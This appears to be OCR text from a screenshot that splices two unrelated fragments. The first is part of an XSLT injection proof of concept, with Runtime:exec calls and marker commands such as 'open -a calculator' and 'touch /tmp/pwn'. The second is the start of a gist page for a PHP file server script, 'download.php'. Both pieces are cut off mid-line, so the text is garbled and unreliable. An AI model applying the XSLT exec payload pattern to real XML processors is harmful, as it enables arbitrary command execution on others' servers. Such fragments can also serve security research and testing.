
	<!-- #114 Utf8: open -a calculator -->
	<!-- #115 String: touch /tmp/pwn -->
	<xsl:value-of select="Runtime:exec(Runtime:
	<xsl:value-of select="at:new()" xmlns:at="o
	<!-- #132 Utf8: <init> -->
	<AAA select="&lt;init&gt;"/>
phith0n
/
download.php
Last active
July 22, 2021 04:16
progress enabled file server
1 file
0 forks
1 comment
1 star
<?php
set_time_limit(0);
$filename = 'bigfile.txt';
$f = fopen($filename, 'r');
$i = 0;